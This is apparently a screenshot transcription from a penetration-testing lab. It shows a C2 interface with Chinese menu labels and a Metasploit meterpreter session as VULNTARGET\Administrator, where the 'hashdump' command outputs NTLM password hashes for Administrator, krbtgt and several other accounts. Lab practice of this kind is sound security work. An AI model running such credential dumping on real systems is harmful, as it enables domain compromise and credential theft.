 ? 255.255.255.255 35s
35s 11 5 127.0.0.1:3389 <- 127.0.0.1:33024 保留 x64 Windows 2016+ VULNTARGET\Administrator @ WIN2019 5228
实时输出 任务列表 监听载荷 监听防火墙 WebDelivery 文件列表 网络拓扑 自动编排 内网代理 凭证管理 MSFCONSO
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
11 meterpreter x64/windows VULNTARGET\Administrator @ WIN2019 127.0.0.1:3389 -> 127.0.0.1:33024 ()
msf6 > sessions 11
[*] Starting interaction with 11...
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c7c654da31ce51cbeecfef99e637be15:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a3dd8e4a352b346f110b587e1d1d1936:::
win2016:1601:aad3b435b51404eeaad3b435b51404ee:dfc8d2bfa540a0a6e2248a82322e654e:::
WIN2019$:1000:aad3b435b51404eeaad3b435b51404ee:70ec9d5c6d6fce7937ad630cf8daa8fa:::
WIN2016$:1602:aad3b435b51404eeaad3b435b51404ee:1ee53d0627d3a9c940d6579e3ea1d158:::
meterpreter >